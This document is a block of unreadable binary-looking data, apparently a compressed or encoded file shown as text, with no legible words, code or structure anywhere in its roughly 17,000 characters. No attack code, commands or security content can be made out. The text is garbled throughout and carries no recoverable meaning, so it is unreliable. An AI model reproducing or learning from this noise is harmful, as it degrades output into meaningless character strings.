8!K[�	�*Bi��P�sW�[�6N��D���>�L@��f���6��c������87$�����6�>����a�܈p&�����,qi�����$VR���7Tnۦ��}�rX�jհ��\�>O#����?�6��>$P�<�"-�<��I�T�\��~`L����?4���e�N�]����z�R�k�<G��Ԥy(����Nz@� Loq2�<D��ĉx��lԛG&6Q�����Ԑ��w'N�~	�A٥��sD�1��� �p0Ƹ	�w٤L��x�(�Ax��*�d)��(�7�K�U��T�@c @[�K�%�m��(�Ed��b4��: �B�2!]P1'RiGxu�T�z�"W(�M��Cj�7N�CD2�:�c0�S4O!v%? h�Y�vtDgZ%3P��b��C�5D�F�m�F�7�F����u��Q�S�Z"5R�ǁ��md&��.������Huq9C���0x���TC7ϑf)A^WT�m��xvf>7�چ���p^�>���sQ��;��[�&��buh��U��8;X3�Hc!.���;HW��i�S{�aE�r.�W��� "�!��s�X�`U2b��-�|��|D�W�<�Q&����/q�Ya�K!��(<sw���d)!?b\��)��t6�<�������bIJ�e}r5�>w�GbA�@,5�q$(���Y@ t���'��0�2q�g��(��G)eU%�!--�EVXJ��qÒ��9!�s#6�r9�CNу@�`{%s�2�Sb'` O�����s�u��Q cQ`�Y1l	�Egks�t̃P����"cGG'f�x.�K9cS�D>Mh�v�6٢�u?�.4��O`mS��R)�q���^7�C7fw 'r58�*��6v���dƕgQ��S��;��(~d~*�T�y�U!���+1.�8R�ҋ+aL����9�����R�DJDj�(r@-"EβsP�>g;s:d�mi�F`�%�f�Pw�-�HPK��6B��F2�'�<�bg��G��3w��T	�4�s�vb�b&}ȇ肐�R�V�e��e�Ӓ(��d
�A:!B��b����N�?c�%�(�%���3U�0��3%���B��-�&R���A�C!�zJ!�"�z��9}5NTI�V9�R��H��60�CEV rZ�8�\��Y�������7cGw�&
�}��|�1q݇u����4) � ťI\&7@IP�80���}}xP�}�pIMS3�@��)��Ga$J��K��Aя�:g��*���r���=�Ĉ3�(�q^�q��"$�#a�9qĩqc���o�v��-!K�R*WP�iVyD�NDT/��{a�^�:�#|����4*a6q��q�Yj�v�-�"t�H!�.@�P��yq2�7�jّd	Z��r�^�?N�s����t��1��M��96�0�\f�����If5�� �fg7�8�i ���װ��)�qp(X43c�w��4#(�r�P���j��h�Xs+A"�Uzi�%5�o �S�?�`��NY
j��2��0���s�0����Xw1)$�v�}Z�#"���|��+�I�s"�Ȓ#�v��F,�2����'���:�T_��Q5]"�l��F��Yk�������R���~��3��s�?�e�ZK��734�!^�'�a��u�����[W*p�V�h$����yb��04DC+�6�mUMc�2�Ji`J�9�g��ȌϘ��pY _�aOpXq����Q���m�T"
�����z�k31��za��&}�{+!jB~9d��]�������t��Lׇ4R����鲩��������(��6��Ec��;7�rvAffv\Bģh^�ц1�Z8:12�p�	r&4_'XBL[�*�U�W[w��8ty] �8�.7�id�>hN��rT��d#m��=�a	#b?pڅ6�ҷ�ak���7��F"Z���&i�- ��li(33��+bV�Hi�~r�l�Jb`g҇�.DP��Ǳ�A�%��\�'
�0H*��o�����îJ5��>�Jo!Z��d~�4�Gm�*�`��B��-a���Q���_��V�!Zb�!�'W狌��`:��k��Zb��{U;�2%[�4�H6G��R`3G�%P�P^(Ȍ�JZ��k��Yd�1��V�@�����2��U�%"&2���}�K�ˇ��.���(��P3\���>�X��AU}�c���;��T�ㅁy�p?���♩�g�u��Ql�^@!J�U��O �n
s�y���yCm�VNa�c�C_�r��r���X�#Q�
��Ri�1O��s�fn@�i3K��_��h8.���~I��6B���k�����Y��n�1������R
P&BX z�z����)\l	�� 1��)���6�)����*��]��^�Hv�S�۰)��5���50�K3�qL�w�*��|�N��m[2T[�%���&rL�yr��.W��]�`�¥V�����VD���XZ��*r}g�@y���r�-V����6/"�G+��𐆗K�4�d���e4��^AGL�&�c�)�ґ���K���T��k̃ᡷ!d2NJ��]�2A$�m>�rg|bS��=B;�19U�Ed��E�|��;�����a;�n�C���?��esy��z�|�f\�������
MTkoaWN2�=a@ax�aGK��@�kEx駉@ag���J���WЗ�?�3��4���R	@	�e��;���<��Y@P�y��#��ҭ]�F����{�3���-��XK9.e*�J���0�A�S4�CZ���"�\����ܒ�;�O�B=)���j��Z׵�F�H�`�pP��.&w#R�޷W�魝�^�O0Mra�;����%�y6Ju�f�B�}�-3����U�=�5a��diא?���ᑓ./"�^?��]�x��t������%��D`§>���ҽ;@��'pX(����~��d�����p�x@]4|�Z`�����510öo1_a��N�J���r���'�"�X�������zd�����lL��jg��NT$�"fo5à�o �e�k�	���q�C�����7��������+o���
A�u��!�?t�$��'̱�1�Q�I��?H�і�{nU��^������g�97�A^�>�r�ۃ�w�(� �N"��:�ӛhh��[׍q3����Hb�"t=h�p�`.�f��mo�f�e���� VL�n�I��
#�eS�Dgt��@] �o��"��3B�/߻|�޻qb�{B�ŻA1#�}��,���z���O�y*�\��D��?h�xQΎ��
�d�������@����ԟ=�����g���Rm
~�p`�(���+5+�H�r�ʍ�i�G/��A���o�}5���eF�7���xJL�+�T�!s2�}V����E�hx6��St���������k��4p�C�z$���zf��Ї�=}��ٰ��={]�K�^�G=�ۻk��=�v��˓/�]�=�z��!�![�����)_~��}��
)�x"2�h}vH }����~�k o�?��b�|��yv�ᬙ^z���)���('�LZ���1�,��*,~�j�+!��NȪ������~v�#!����ԏ�+\��0���K!������ 0��a'#�	����l�&CB2��ǀϪS@-m��FC�xvP��b{�Qx����ށ$�|J
�#��{�=�����L�G	�3���<�boV��b7��܃���|u|��S�� B�?7�H.$�ShA~�x� �p`�'4-��'O���K��� ���g�T�燞n�b�6`�ݞ���A#�3�(,B�v,&�4R���*�௬��)��(�q�k^ӒȀ}�I�����$�@	C6��6r��gWrl%�V�Y���WM��T{��{���I~�P�IF���6�vS��|��Cz���'�*V!x���U�}F�V�˖m[U���䘖ϵy\s�ma��-�2*,喤�)(�p,����v0�	�ʋd��%,/�Jڐ!#��t��0����Ŵ��m��G����6,��:����ɂ���I���G�઩@x���}�y���@��F+�v�d�M�U��1ʞ���~�뇋����~���|���j�IS�QF��Z7�8m�'!6u �1@�Ve*��CU���Җ��5����}�F7��oXV�E��ed'�ZZ����2\
Gd#�mJr��[H,��`!#"��
�у"��E"�]Ai��]A��;1��)b��R
�#��nH�S~�.�ǋ�/�\A""�K�v�)�|�6�`��DĎ�sK9�.wQ�4ѩ�s��e����si���|�S_��bxHN99�z8 ��>Ģ?����T��wh+�rVנ�}�17�8�nɱO>��z\$ �3Lb�x�geD��R�03��äբ�I��D&��<�ƴ����+\Y���L	Y|RHRw8v��Zz��Q�0�����J��b xŉ6@
�T��/��E�E$bzpLJ��>�2��c��BSG)�D���J$�}��960Ji��v��!�Ү�`*D��W�(� R�\��X�U 	x��0��re+Ֆ�z�m�9�^��[�
��OI�3��p�B@�ZҞ�PAQ3U�$��#
 	�B�J����nGC�ʠ�Us�ȾĪ����M%[,(��N�]T�t����vQ�(��$,�H��ؖ�x�-у���O����vd B�&4�����q�\hr�c�Gh�A.���S� lωN*�b���+���w��}��ۍ4Ӹ� �O��oJ��S��{�jT�#��W��Vi�HaUXyU����;2\YL{�1yHnp{��3+��ͣ��TI<(���miL+HAW�Z�y���,�΁�b��Vi1��y��@��g������,���b c�����s�By1���D�o�ڥ���^9�ǟ�����3��.L[�ȩ@%��$U\���my�ɇ\��1��$���%�zU��gб�!a�J6pV>�B2�"KH��mL��;�
�{Ӭ�^��5��� -�G��u�n6�DH��������W5�*¢�XW~��I#2��%5|Dv=l8u��i9�y��e��%e9�bUf';܉!w�6\�
�(��"�3c��{�#y��_z(�$@T���� �"�	� ���T����Y߂���i]D*l�u�-C�F6��&�4�{�!�����*��L��U��
NnL�`}����-X]?��r��A�Q9��qhB9��6�bAz��ÃZ!b�̥Pۅ%	⠂H���z
�:��N�Pp��H�ς�H]�gS��cx
T��S�\0V���ݎ�ӋȠ���Qo�b~��U������6O�ҍ�M�<�T+����K��qjL���rH��|xa�[^��Y������َ#�AF��m�y�.-�^�T���	5O��2@��I>��y��AF�0A��mKe$����;�C�$�8�5
�9-�{`KBQ��)��6,�&��{D0���N�=���0&Ԍ�ʇ��( a�
ɭ�2�����?�S��Ї'p���>+�F
���<��3�
�Z8�)�H�Hjꨮ���)�����	�X�� ��3%�z/��U:�9��.0#�B��=H���4l�����p9��"ڥO3!�����}ٗ(М`3�Џ}@~P�:��y��Sci��C��*�8
�!�~ 6����a�}�)��36a6|`�ѡ�(y���-�H>�-��K�s��+��(���A)�?;A3��J�R�)�*��A��S
/�	���E�b���1����/J�����ŭz4�@}�}�l��`�� If�F>�A�����D��Q���dч�3��Ѿ" C7�f�����C�j1b�1c��p�ͺ�ٙ���C�`wľ��P�!4�|X�� �	�J޺��٨5�	�+�|��Ԡ$ND�M��{/�:�T�@����@b��E~x��H����0�ш,H���Ӹ_<A�|�a,�C�=� �ct�w��y�]99���J)����-d��!+ ���M����>ac�t����"&q:�胰�C,����&�(�̑�؝���Ō6��C�D��q�pZ�����d��Yd�3!@ ��dѨs:���$'邒	l�!�@!�r.�
�L$��@VA����*z��('"��X|(%Vѷ@�A�Fcd���܎.�l:B	�NZ�%�ćѡ#t@����4]�!o	��H���{�(Lʺ.���$�Q��cC����&�жiч�:�ҺC$�9
ס� !Hہ���'l㝅LC4�˴P��~ؘM�������J�$2��x(ѓ<����p�	��݌N�[����QҎ��S�Iݘ��q	Z��J�	�]��)��tس��|J����Ψ�"��Y�0}��[����ݚ�)|�v��[�
G9
�zqY&K�(���,�C�(
\�s)#�j�>6��Ӷ��{��'Z
)�C�@�z̧�CbsIe��4����պ��؇�h����*KQ���C��@�P�ڀ{x�S��ĥ�7�
R���8V`<%�iH��jj��2�c�����i�) �i�T�N.�RD����H�ڸ=$��a�����X��#0��[0���H.�.�� ��1�,������k��5�e&� �$���U���,�[�Km?�"�-f�1�ࢦ@�}\H4&�|����ۨ�G�9����ܖ��菑��]��l��h��P��O<.�޴����`'	�ܨ&�p���I�+����>%��Rq�R�����/���x~�=�;*Hy4Q��/+��������9��!o����$=�ߨ�	�ϲ��[X�i��A����I���ةs�H}�ɤ��x��i��맧��y��ſ���L�{Ȃ\mUb���q���x7	܆p�F{^Ŝـ��x���/ ��c�feVVy�n=�A�1 HИ,��T����Q� ����K�a��_q�Jq�� 0	lѯ�|��*�ؕa�'D�m���n��r鋒�M���@��*?&���J��"��+�:������\3�.�L�+~Ѓ�
(����]ذP=��GǕ,�d(�a��y��X��������"��Ӱ��q4��)n�����(���ӳޥ�^��8��`��������d�I���^\ߥ"��u.�H����@����!J�A�^���@�����A�I���/e+O�^���č�9�"%�̈�Ĝ'-R�E��y`����5�C�aB��(PX�X?#��^�b+�pr\�֩8�J��;Q��
�)t�0P�ӰQeL^�U�m^=%�b����ְ�O����2��t�o�%��)�Y z�5��-[�u��=<���c<�߀�c|�������LW N�T�ߋ�Y>�!���|���.�I��\�%�asY-���Yޗ�z!�~��f�K}<
��L,���
Q*�zr��L{�lC���i�$��LĨ�y���U���ZG�@�Y��_�-]��@gRBg^�u.�&�^���(��ؒi��$3��S_��8Q�8�N p�_?.h=9_�4 ە��008�ltŇܐ���ޥ�;ڇ����bS�S��9��+�����T��A
%Т1�����A�U�ZF�u2�>�OեЏ��U5�aÑM������h�*S���QW��fx��_���؁��j%�������nڦmVA���f-�A)�殤u�	�Ȍ����X	�q��7*U��Rю��O��z�J�=D������`^H{�Y29�r¾�ӎ��|�o���z��Y���6���d����'�a��A�|�� :[s:��g�:�M��fQ�"�(�,�s��N!'IáQ�}�%��=�<b��ك�/�~�"@���j���G�b%x��jԀ��i�2^�Yڿ��t�Uͤ��=��2��v��AI[9?�T��P����h���=Nl��]� |HYz��`^�����������	�h�$J�������K��sa'��z(���fe�x`{~,n�6�������&i�`v"f[fn��u��,p�t�و����I�XS�5Z��fEIs��|x��+�X*%���P�PD_M�2���z�����9��P��R9������.hpIGp�>���^"JaA���_Ǫy8�W׹}�`饾�(�
�*�W��L�]Y�����w 5�+
��C���[���6��+����K�4�y ['��� �e#w�~\�:�G�;��=!)G�4J$��"@2ߪ�;B�p���ýZ�2�ĥ��}?�{���0�&Q䆞��Gx�Q�ɐ�8��ɯM���{���G���cH�x?�L����N��ӷ��և��a2&����إw/@�� ���1�#��?	�:,���fi؋��+�qai1�2�Q�y2]��C�\�"�0<���än�AA���*��ݾ�4�%��u��1]�j�x�?{]��+h#a��Jl<Y�P���#�Q�"�͓�C��"o�)/y+�����;|���p���<�-�Ϟ�>�-�i=�G�]1���y�p�ӧ5+<}�f�ʱ+<��l�
�>�	�w#^\�+W�t{s�>���;B&�$���K�/���|-�o2���z��>}�'���o?(��x�g_!��K�r#���#-y��%C��� @���l�����E�|���=y�o^��J��sY2=}m�]�{��=!�8��O*H�w�%k�#خ��^�����U���PF
Ed�PE4�N@!4�@-�]��Vﴤ�<H�ψ#M�a�\�=��=����D2Bؐ��SF��C�F�S�`3eU�yd�r�d�e���yV��VVM�s�{t����H�C�^�|��M_P��`0��k�!6�l��On�y�e��#�b��6Zh�zd�������L�Q�`�>x���Jo��r�����}6\���Fu��SokI�jw��T<(�V�У�=�ų�=��')Q,�_W�qğW������u�Z�BtD=���B:��O��w^�c?k=R�&���'�����5�����]ؐ�=J<.QI%�SD�Xf��$����ϕ��V�5�"��s�x]��#S~�u>_(��>G�F΃��c�ZeUt�aO>d���t�يj���{1-ƘF��VI������p�9'ک���hw����ziq��֪�i��=+e��;��ױ���b�D:�V���[韇]�V�c��F~��P�C)��EEz�O$�Q�v�DaEڒH-�bK%���aS�t�P���@�䐌?�pS�pTQ��DS�W�GV}[yؤU�դ�Tz�O���t�z��㗋V̧>>]�e3a����W�cin�MfY?���bU��v�<F�0�_���UJ����t�*,�MU�9NfB�*W��U���Б�ӜFn�wr����� 4_>�2,�ă=�{��(��H?Y����9ʙceq����|.!�:]��e!�(�BY|�6��ٕ�$+iɘ�Q���G|7q��l�.��!�r��1$�4�ͳc�|4#{��W5Y�~�p�)1Z �>9D�����J�L4�X^*�v�b�.QmgI0�l|���X
5�JU?�C�p�O�	�d��f0��c��'K�F�`o&�AҨʃ��Lo��Z�&Z���}�fM�ɭ;v�H�A�����qܰ��Hj*Q��"��"Z�>J��㔨��<�s�`W�H�-�AY�W~4Ǒ�ye&G3���㒑�k$�BL�^���A�PA�G�<�(��=� >�HJ���~��6�I|��Wx��&m�Eq�]pX&c���G��O��&�yS�`���&���LO����lѡ�y���9�,����mR�X�Ƙ��B?�06�0:����b5��t�#��	ߥ�,�Gw-���09�L+���X���d٣���m�,���rv$��;����!�iv�_YM>z����D)#�#!��[A2�*� =RQꡄ�,�y3�B<f�$�.�q�i�;��Q�.j�s��<�c�e
�������l��H��RO�X�czS+�^F(�{o���2����J��\�R��ft��(�uji��MGV���ꃚ��fv(<��|�]�C)8W�I�p0�:��%��I`�e�2�G�[ �>H��Ȝu�����XE�H��lM2;��Ew1A��|�ܝt�\�{bYx�G;.�!:釘�D�Rϐ"���b���,q��c�rG�c*��&W����K�@]~�h�(A�T�G�k�H��j���
�P*~�	���,?�a�$RU{��r&����1NӔd� B�i0�+d\^׼5�u�u�����:x	oXYЊ��
��4�d���~�bPJd}�4c���C�̖@���o�#��Z:�!Q++Sɇ[d{�'7�$�ޝ����ߚ�[�S؃
��� �>ݛRW���;�8��Ͷ��=���1��Jn���ܬX�>�=��q��uUB�`��QV��X�T*s�)�����a ��5XM�+����z&��f��tm���J���ٍ�s#2Y=���ǻ:�j��3q|�z�b�u�χ5'���n����w�H�q�A�^z���<�9��jԑ�Gxۘ�s�z��%`T��`��v��r�x.xԤ�z��T��g�8�@����P����f��w���T�,��7ۇ�V����1�+�m�2�ԩ��f��!���<Apx��v���iQSݾ\�� ��YMOY��o�F(Ua�V��[G����i%�?�Ԯ��.�ǯkч��QS��;=�4�3�7�G���mN�Ed�]���Ehq�PYȻxRe��d�x��M
��ֻ]��5�ĄIŏ	��ʌ�Ë�̋�Dŭ�	����tE�؄�����0Pl� ���\8��-�YXٌ`����DТȊ� ��a,у�����<�H��^���|͆mD�Bӭ(���Оp��A�P��� ~<]YdǻhG��Cx-�L��T|	���&5���_j��6�s��wRVR!��GZ:�@p�(
�P���_"����ЖC���Ɋ�LP�D<�E���m�R<��\��4����_R��"e���[�Y�=@�P�a���{����O8n#\��=h����W��yU������_�"�X���,���X)a�c���
w�J3��<j�g8��A$>:��Yx��d?��!b�PE� ���x	�8��Q>��7}��(�t�MQ�	Q��v��)�G������dՇ��Rc8�<���y��7����C�[��oe�ޔ��X�D�D7��D�aIcA��Pc9�%��%����	�AB����!���D����g�%���)ŗj��VE�ސ�)����j=F��F��L;��8���
݊����aФ_����Y@~�A	O��G#�#"����{x����I��a�8��9<��@N�`��prĻpZ������9��EJ��JD5�����`��"FQ�?	�C���c<��CJ��x��|�8�Y�Y�LČ����'k��=��b4P(\���S�)Ѕ��dTP��<,F$�fj���\c|�X��mS\�w<mM�`��mO��(d����!^u?��_"JJ���<��iđ�ea�j���d[�T#y>���XI��(��[���b;��r�{9YCŢQ�D������b���@��#���z�k�	�DJ��Z����ً�Z�1損����(~F���_6���b�a���R��%c�˙��y�=hڨ݆W�I;�ƢX�SQ����_Rw�J�����
����f����㓨�i��jV�h:��HJ%��Hrc�D�~��vd�8� r��	�NrR~8K5��L�r�PcԉT�N�%I�@���v�DX��ʏu>��Y�%{�Eu:	G��X��>Pc������<�kI�'�Σ�\�%/5F?���L�&��2���̀�	�b
Q&��	,��ײT��%�r��|#cƗ��P4m������A�j�j�LB��C�^A�q&��E�x�����Wb�������C�4g�����7���"�U���m�D��lEc5�M�Q)�����Ǟ%�]���=<QB��15�%�,�<�g�Z	4�{��y���KV6�|F�jXaM��R����,�Z�Dm9�{��RM.L�lSY��eJ�̓UBO/���� �=�A�I�հ�ߦl�i����	����N(�=�P���R1���[ N0��>x:%�V�N�l��:��:��Kb��P�j�U��mZxLr�T�*˿~+�D����g���D�M�؀Ą5�ً���x	U�t��W4I|
c�̎�ăxzIdcL�:5�2F��Rн�8�m��b&س��L%g4d���H��)!�^RamL��d��	��,�y�� Pd}/�~/�8�@�E>���F.��k���eX��+���I��`:���ŏ�^�L�"�^O��k#YV�g+���VZR���7�I�>����~hX���a�k��G�e��˰��x�2p��7�R�(,TIJ��W�b����x	�c>�G�nc�$`��Z�u`X��.�Z����j�id&I$n�2�C��>PsaQZ��^�C$�-K#�Q,Zg�Ʝ\�Ϫ���(Son�E+�n�ф��R��Tu��L��;\��|�n�M�5�e9��09�D{��O�Ry�{�[ȁ�����W|�C"$k�����5���P�H򛘜��DM���)��6������6Յ�Fdd ���%�Se��0L���L��ﭡ��������d���_N��}�U�gj��h����E�j;J�>�ߛ����UhcL 2S���3<��x���uA�ue-"ډ���;�+Y��H���5b�趇Bop{$#�R4�P�O4�d�ܲ�L�d��P�4>�d���^�_l��0���U�V�nS�Tc������^vcc���K�Dt�<Us��R!��*�ٍ�^�z��������K>�#���PX��d��)L4g'w]:aE^[�D�"_��-�#�>���E�	 ��;ǌs�vř��v{�F�0���Kz��]�Dj�A�V��Ѓ�S�N�h��8E�K{0= ��x��nɻ������H{�1��m�`��u�u��RԐMY(.��8�^����4��όjn̟�f��ٯA�xH��\�Xm�c�_z*�fL�	��<�KF"DR�ue�����ŭ��9�9�!=�5�M��N,���L�����Ì綊S�ߺG1�)ʤD�̦�ѻ������l��#��Çc���D��5�#��	����c��>�@b\v��~�걗Ή��0�O+3lP��RU�4-���C���a�Du��6u�*z͞����Ҳ�9��5�,Ɇ�c ��7��XdM��� d�=�Tƛ&Ћ1d��3�JV$ۻA�������J\Ag�����Hh����㪄�g���"�HXV���Y��Ec���_�Q6b�øa����]Cw���[�:�	d�;��m9��t���`M��F���ƹG:=�v+7h���X��G��f#  ����Fa=q*��ώ�;5��)��T��-������fGY��h�)skl�����)�܀���9�'�<���>�,^�I@|�����:����6=�O�i�@ۉ��`4�8��E˨��b��Is�'U&�ʧ�v�jn� �|�^����I��,0�;/E�lF�ތ��L�����v���\��X-��+��E�9"�k�n�X+�W��}��B��j�n��7����7�@�w�^�|
���Έ>}����/"E~1�Sb�����!o��Hn�L�D���X�<��˙/kʓG�͚,WҼ�3%I�<��3*/K�9F5p��;zV��ç5+>|8����B�Z�U�u-U�f�4 �<#��Ko��W�ݣ�-��[���nl>�_�2���2��|d�9�l�a>#��}�2O��}�*��O�X��V&��/m���T��:���Fp4ĻOi`ʵe�;��F���&)X�q���?�]��c�F��E+x�y����!>�gܻ�F����Ӧ7=.c�E�����2�g���h���i��hʨF���2��	���x�¤t2�'�4��u�Ч��@�/�2�,��L���0�0� ����+��3̱}ޙ�*���6��p��|'�!��
�������,��4�"8���,������$n����/䎀��1���'�#S���g��Q��'�n���Ym�1"�L��2��L�!�1M��+˺�������O����|�o9�2cl4:?:��]9JОw�'�M�I��"�E��R�D?԰%����Y��͖����*��jG����Ǳ����.];�0�r(*��k�wZ�/�{�s/^� v�5|_#�����,�Π2�+/���$���1�"�(��ɑ���8�N;�V��y)0�&�L�H�H��������ӎ����ޱ���<��C���^5$~�"θ�y��"���_1�gb)j��֤+�vDUdIY���饠x2�(�Zj�ă�2]v�0���XG��5W�Q�������j!�تj�,����C��ԣ�!��+�3�l<�Ҵ���*>d�V#6�����?���>O�n,��qU�}�v�N�sn9-���4��Ӯ4NKk<��+�T�Գ��[��'�i�>I�\w��.�^��$sr���L! *��)�JV�����C%)�r��giK)Sx�Vx��meK�� ���XU$,������&4�9K�p��x$�`큇��x��c���V��� 
��y(6#��4Z�<��1ҩnx������P�IJ�W�Ô�Y�2�2��&E��&{�y��.���q�,�2���0/�	y�摨�`cl���5�"(�~	�H?�69�:y������-E�;9�c�DE���O8!Rz2ZX�Q�R.!i�;��Eu}��K�8x�`c�� O^��G�*�=��c�k���3|nw7T��(%��&vͽ����fZ�=��؄����AI��g� &l���Ԇ[����M�����ũ,$3p�ZH�ƈ|����Ǐ$�kN���%4��G��q��pdF��$�'V�B<(d��D)�	�����R��R����J��d$���Rv�T�]Br�@x�!�Kt��\0W5�y��/AN��Ĕ{�Pvh]0':&��t_���؈�|f��Sbwzv���>=T���w�� x�a����w܃%3�͘f�����a��M^��F�,�1.tMZҔڢ�*Iq}M��w�:*!�!�������"	��D�'I`�����M�E
Q�
r�~z���$�7��M�3C�B):�S�JUR�D��ṬZ��iU2��H��%M���wR��(��J�:���� ѰmMg]��Gt�0��c'��שS8��pJ�H2;4ս��ĉa��=���n+Q"����w\��	���tE��eI)�J�_ة��qp��zH7`x���9��Nd"���F������Ït����
&g;�L974�ҹi��(Y·d��X��-��Jt�W��hZ����-�J��s�cƃe1���6@�t2�!��b��t��uq��ã�:�,5މ�db�8l���&x�U
mZze��8��Y$Y�4�)�ϸ#��G��-���4��9Q1�����]]�#^㇖�+���/Ե�ۦ����O[
Lw�eB^�-�Fq�*9)�Q�rH�L����o.}u��2�?����*��"�|H�d���G0��,�,*��e�kRa��4�ZM�ꕤ$]�.4��<uk�jƈ��ʽ,W�]6R�h��3��汙DZ'G��GV+��e�izT��i]����\�"�����eI�� ��� t"�C8Y
�(^c%�_<��'-9���&Z������5�8�'0��L5��B�ْ����:�\��� S`�(c�<�ivw9�h�b&q]9��W��G9�d��8�F��*���	!W�(��>M��xP�$h��YjU~<�N�s���\A�U@����0b�-gDP�A>�aJ­�M�A�5����&*JM�K98�p��B�`Th�
�Kx$`�'>lĮ#`��:&""��{ƉfC�&.����D� ,/u�A&{Tϛ$�tBN�4�a�G�2d�j���*�yfngvO-"Enn�ɖC���M
���hg�����Hm+�4R��T�^@��C����%�餸�۾-���"����%���H�X�MoަD���	�!��Fb���Y �n��q��q�%>�}��mi�*���4�N��(�&��F��va��T�Ϯ���BdK/8�������L<�b�A�I��6��i50N0&�n5~�;6���#��&Vf�QLl����4xL!|��C;��r�G2"��@Cp��>f�ɢ�1�
pk��k4�#����@@B� ��E��m�P���:D�L�
�F��!�t-��(���,	��DG���`H��t$��|�i0�| r��M��f/�*UD��2"���8t�*`P#S,4 "�(��j�@��F�v���+Vn����h����:�P����A�(e�k�N�hR! !�������-bTɺ�˘B��C~�@R��.¥��4Bi�%��jn�*��L��q&ڌ�\�������#���*�#q��5H�0p��i-3QT+w&����4�P>z�.���L�5���§4��OpL6�#��NV��frp7.�VR�:�	Yb�8p�����f�Ȅ*i�3�;��Fr� ���[��o��	�`�2�|�����#¿f�������﨤����B��
�b����������� �!�JGUͫ:o��wFj7��@C���_���L]L���'1疠mv��V0Ipky��Ԗ	_3��}�Q9bsL��Ov�2���N� e�2	��@h�a8my��h29�-��rl������d���
��L���n��s%���Æ��=��eR"�0��9�㻠���F0�o�>j$y� ��0�20:GM��� ��!qO�!1S'�6V#�~D3-�=��3<�	��6(�`j�4�ï�	y�LJcUy�&��Q�Cƈdֈ)�JÈ.�����Z1n�E��V����G�n�Sf	+a#��rf��?t����K�P<��"����! ��)�4J�⺄꧄
0���r%�O�k0��ҏ���r�\�#R�*�!q��߲
��=����K3�I��q�>�b��	}�Iw,a��	>�U�Fu��a��S^�pQ=V�W�un�f�Ve��~N �HP��X}##%Vz�\�O�E�gب&9��,��gT6M�,^�y�SH�y�1�� 	����8"<'�A�g5�����l���l�����\q*M�4V�u� >�"P�˸^&������N�K�j0Bh,�b�E��*%b�G��#�"�I 2s+M">1s(u0j�VEu��";JU5�ku���h�8Ce�jU�c�&R�c��6$%d�=�w��8�c���7!e5f�zvl�j^��:�1�#3���L���C��1�ʺ4�l�#��r�2��7'}�7@0����J�em��l����pc1"�Ğl�#f�E�+番*H�,� �@�bKqC8�.o2?�5ފ�*�W0њ��T�%tDЙ@&6��U�r����-[7�_8��ʞ̤g���(%���)%���N�u��UƄ	ˈ9��j*�g������b��H��1x4��`I�H��y.'
��
�K��ʰ�|e�X�BF���!�p?�`?b��!�Ў�~��巸��l�q� �~8��7��l�P�p4
�!E�bA�x�S�I=$v�4�U$Iy*����3���^�w(C=�m ("(��%U�Xw��#`��&&MJ՞~�4�2�fe�n
LT,#dyV2R?*Vl�g�C愎؞W�{��l'��J/�ki G��B�Z�ܾ�|��:ʽb�[�b�����!�ꞩ".����!֗}�c�}��B?�$��y��_���X��trp�/��.�(ɬ�_Χk%�U��!��+.'cC��2|�ޡ9�A	@�4�d��0�� �K4�M��J��,g+��Č��c�3��ZE��j*��Xܧ���y�H3ʊ:��I���`��c�aðy���I#�����q�\�<d��bK��*��f��+�B���-���!� �G*� {���¡��8�$���0�=&'�����tib;���li0w3O:�4W"��*���,^ySc(/��_��rZ�8#8��!x��|�uOyNլ^�y�dj#Hif���(�H���}��b") %��2����p3}��xR�!�.X^5�V�c�����l�#b�+�d12;\�eJ��e*а\K�,{�i��X*������6`�6 � ����/u��,�q�ߊ��mU����f�j�����^2c=���2��D��I�X��K�-��DmK�#��^'E[�g���/vQ�v�4R�r�c�����@D͈�x�q��U���0��re@�<
�xP�J��-��ze-�Tl�E`&�0��Jc��d����c�  ��s���J��0�p |	��-��]���]�mGv	6jH���;a(vi�Þ�.\��?��P�=�45���U���9"Q�#�6�4��� B��\@�!����U�!R��ʃS����6"�O���u�A�"%�h���	�-�dfmSR�V���|:����~��U"��1��l������[7u4�@ac��D.�G�;H CGf�G�z0j$G:���j0��H$����*ʖ�Jq������F� %�ɭ6�`C=�B��{"k�L��"�L��	`�`EQ�cw��nr�����Ȼ̗O����3�z��&G"��#e?V�n�@ ���%�����(���P����9�V�Ajrp���\h|NjAr%���ݒ���]ʤ��m"��b3�1g���G*��F6=��2�q8��~��������	u�5�69==�c���&�`���
V�ԟN�l7c����"\�$y�@Q#w�T��j!�ޓ�ȁ�T�i���hN�b��jt\�������B�/� 	�}�@��6���X�WC5��n �����]A���ӧ��yO�D��o�"�����xCV�hQ���JN�������6l8ϡM�_��{�ϊ�w�YA�/>�8��g�h���E���ϧ:�݊��S�@�չ�B�����
T�٭k;��Њ>�:ċ��y�:�Y����E��i��>z7�ɻ!O���7~P�|c_���v�φ����	�w�޾{I�y�l��|Q��YDߎy;�]���"�v��%�n�q�g�H�����9J�|���g������[�<y��QF��ޑ�?�h�7f_g��!ۀ�DA� h�6RGP��r�`T��HRt a���?'�dE�\h���5�S>2�ȗN��P��d�]M�e5�T:a%V[���G9)�FuEO��uV[N5���@��dQ`���`<-fS�3��Wc����myų�e��Vٝ�M�g5�i#��?��Zx
�O�Q��5�\h�ͳ�r�m�)?.ʴ�B����S.X��%ќ���=����=��p�WG�w�>?ȓ�>L����&�}ʦ�gegV��(\��7I^�G܆t����"?*Qt�9DM��<���.�{=�Ր5��TC��TWT&'S5P0�N&Ra�5��D�e0��1L�^N��[�-��ƇuX����QGX�Zd�	����M�]B�<�aJ�سbM��@�q����a��q��֑������-�n�P��g��f�<Y�E<�>��'�>Bd��H��Ϟ���=� a_<GܣE�ng����g|�-F;L�xqb�цRD"���k.�'�C���#���(T��KOڕ�>_�.0�O�8�RN>�0PUE���Q=�ǁ�%��7�f�_�ŋ�%B`襪�I�Ze���9�f�%��������D[��;飓�6�u���)����[h���BF��H��Q�U���>R���d^��Aܼ�3��5O��;��{�m}����!>HE� �_M��lͫq��M�J.���r.A��6���(aE$yr�u0���&�s]�Hׯ#�(u5q�]fr0��#v<��_fR(�+�޾�<���y���N�0�,l`w�ɾ�7�+9E.?�_���iO3��S�����:#��U!n�}lHl(���R���M��S������IH�h��d�j
